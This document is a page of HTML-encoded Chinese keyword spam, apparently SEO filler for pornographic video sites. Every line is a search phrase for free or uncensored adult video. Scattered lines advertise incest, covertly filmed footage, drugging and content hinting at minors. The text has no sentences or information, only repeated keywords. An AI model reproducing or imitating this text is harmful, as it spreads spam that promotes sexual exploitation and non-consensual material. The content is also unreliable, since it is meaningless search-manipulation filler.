&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x62E6;&#x7684;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7801;&#x4E2D;&#x6587;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;
91&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;91
&#x597D;&#x591A;&#x7F8E;&#x5973;&#x5C0F;&#x59D0;&#x59D0;&#x5728;&#x7DDA;&#x70BA;&#x4F60;&#x76F4;&#x64AD;&#x8868;&#x6F14;
&#x4E9A;&#x6B27;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
337P&#x4EBA;&#x4F53;&#x7C89;&#x5AE9;&#x80DE;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x64CD;&#x4E2D;&#x6587;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;7777&#x51AB;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;AV&#x4E45;&#x65E0;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x5B57;
&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x6728;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5A77;&#x5A77;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EA7;av&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x62CD;&#x7CBE;&#x54C1;a
&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x79D2;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;
91&#x9752;&#x9752;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x8BAF;
&#x6210;zzzwww&#x65E5;&#x672C;&#x514D;&#x8D39;
&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x8272;97&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;
97porm&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;
99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x9EC4;&#x7247;18&#x5C81;&#x7981;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;&#x6DB2;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;AAA
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;av&#x8272;
&#x5168;&#x5F69;&#x65E0;&#x7801;&#x5DE5;&#x53E3;&#x8089;&#x8089;&#x6C57;&#x6C57;
AV&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;gay
&#x65E5;&#x97E9;a&#x7EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
AAAAA&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5C0F;&#x5C11;&#x5987;
&#x5916;&#x56FD;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99re&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8FD9;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x871C;&#x82BD;
&#x5C24;&#x7269;&#x5728;&#x7EBF;91
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x6843;&#x8272;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x9752;&#x9752;
&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x4E09;&#x7EA7;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x5C0F;u&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x4E00;&#x7EBF;&#x9AD8;&#x672C;&#x9053;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5077;&#x81EA;&#x62CD;
&#x63A2;&#x82B1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
24&#x5C0F;&#x65F6;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E71;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x7EFC;&#x5408;&#x8272;&#x56FE;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;
&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;
&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x8D85;&#x723D;&#x52A8;&#x6001;&#x56FE;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E94;&#x533A;
&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x725B;
&#x65E0;&#x7801;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7396;&#x7396;&#x7396;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;A&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
YY111111&#x5C11;&#x5987;&#x5F71;&#x9662;&#x65E0;&#x7801;
&#x6210;&#x4EBA;69&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
1024&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x9EC4;&#x4E45;&#x4E45;&#x4E45;&#x514D;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x540C;&#x6027;&#x7537;&#x7537;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;WWW
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7247;&#x6BB5;&#x5728;&#x7EBF;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7B2C;&#x516B;&#x9875;&#x5728;&#x7EBF;
18&#x7981;&#x52FF;&#x5165;&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x6C38;&#x4E45;
&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;&#x8272;&#x89C6;&#x9891;&#x4E8C;&#x533A;
99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x4E45;&#x4E45;66
&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;
&#x4E45;&#x4E45;99&#x871C;&#x82BD;t&#x2174;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x591C;&#x8272;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;va
av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;1&#x9875;
&#x65E5;&#x672C;www&#x514D;&#x8D39;&#x89C6;&#x9891;9a1111
&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x6211;&#x8981;&#x770B;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5927;&#x9EC4;&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4F0A;&#x4EBA;&#x76F4;&#x64AD;&#x8272;&#x7248;&#x4E0B;&#x8F7D;
&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56DB;&#x623F;&#x8272;&#x64AD;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;
&#x5929;&#x5929;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;S&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;vr&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7206;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;av
&#x53C8;&#x5927;&#x53C8;&#x7C97;AV
&#x6210;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x9650;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x65E7;&#x97E9;&#x6B27;&#x6D32;&#x4E71;&#x7801;Av&#x591C;&#x591C;&#x6478;
AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7535;&#x5F71;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x03B1;v&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x4E86;&#x89E3;&#x6700;&#x65B0;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;91&#x7F51;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;8k
&#x6210;AV&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x533A;&#x4E45;&#x4E45;
&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x4E00;&#x7EA7;a&#x7247;&#x65B0;&#x6D6A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;a&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;l
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9EC4;&#x8272;&#x7247;
&#x65E0;&#x5F39;&#x7A97;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x5077;&#x4F26;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x89C6;&#x9891;
&#x65E5;&#x97E9;av&#x5973;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x5F39;&#x7A97;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV&#x4EE3;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x5973;&#x7EBF;
&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;
&#x56FD;&#x4EA7;&#x7CBE;&#x4E9A;&#x6D32;&#x6B27;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x4E45;&#x8349;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;3&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x624B;&#x673A;
&#x7C89;&#x5AE9;&#x5C24;&#x7269;
&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5728;&#x7EBF;
91&#x63A2;&#x82B1;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;AV&#x6DA9;&#x6DA9;&#x6DA9;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5229;&#x575A;
&#x6B63;&#x5728;&#x64AD;&#x653E;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;
&#x56FD;&#x4EA7;&#x7ECF;&#x5178;av&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;AV&#x7F51;&#x7AD9;
&#x72E0;&#x72E0;&#x8272;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x5A77;&#x5A77;&#x4E5D;&#x6708;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x56FE;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8CC7;&#x6E90;&#x514D;&#x8CBB;&#x770B;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;97
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;91
&#x539F;&#x521B;&#x56FD;&#x4EA7;AV&#x65B0;&#x6625;&#x4E0B;&#x836F;
&#x56FD;&#x4EA7;&#x5143;&#x7801;&#x4E8C;&#x533A;&#x65E5;&#x65E5;&#x64CD;
&#x65E5;&#x672C;&#x4EBA;&#x771F;&#x6DEB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x4E0D;&#x7247;
&#x4EBA;&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x5C04;
&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4EBA;&#x59BB;&#x6625;&#x8272;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;
&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7EFC;&#x5408;
&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E13;&#x533A;
&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7F51;&#x7AD9;
88aayy&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x6BCD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;99&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;15
&#x554A;&#x2026;&#x592A;&#x6DF1;&#x4E86;&#x8F7B;&#x70B9;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x8272;AV&#x7EFC;&#x5408;&#x7F51;
&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;777
&#x9752;&#x9752;&#x64CD;&#x6C38;&#x4E45;&#x5728;&#x7EBF;2
&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7535;&#x5F71;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x548C;&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x6027;&#x7231;a
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2228;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;VR
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;+&#x65E0;&#x7801;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x5927;&#x5168;
AV&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;p
&#x8349;&#x8349;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5B8C;&#x6574;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E3B;&#x5973;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x4E71;&#x8F88;&#x901A;&#x4F26;1001&#x56FD;&#x4EA7;&#x4E71;&#x8F88;&#x901A;&#x4F26;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;
&#x4EBA;&#x59BB;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x6781;99
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;
&#x5BE1;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6309;&#x6469;&#x5E97;
&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x66F0;&#x97E9;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x64AD;&#x653E;
91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6B22;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;av&#x7247;&#x7279;&#x7EA7;
&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x8272;&#x6B32;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;
&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x570B;&#x7522;&#x7CBE;&#x54C1;&#x6B50;&#x7F8E;&#x65E5;&#x97D3;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;
&#x6021;&#x7EA2;&#x9662;&#x5B9C;&#x6625;&#x9662;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;
99&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x8D85;&#x78B0;97&#x5728;&#x7EBF;&#x4EBA;&#x59BB;
&#x7F8E;&#x4E73;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x8001;&#x725B;&#x5F71;&#x89C6;&#x65E0;&#x7801;av&#x4E00;&#x533A;
97&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;
&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x6BDB;&#x7247;a&#x2228;
